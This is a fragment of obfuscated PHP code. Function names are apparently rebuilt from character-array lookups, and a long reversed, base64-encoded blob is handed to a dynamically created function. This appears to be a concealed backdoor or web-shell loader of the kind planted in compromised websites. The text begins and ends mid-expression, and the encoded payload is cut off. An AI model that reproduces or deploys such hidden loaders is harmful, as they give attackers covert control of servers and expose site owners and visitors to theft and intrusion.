
[
41
]. 
$dbIZvbiU
[
45
$dbIZvbiU
[
60
].  
$dbIZvbiU
[
43
] . 
$dbIZvbiU
[
7
];
$nkxXAkjQPvF
(
0
);
$xZllSoxwYCOIQ
=
$WgbPHGrg
LYw
(
""
,
$paXdHgZKPM
(
$OiNnqraMtpYfl
(
"=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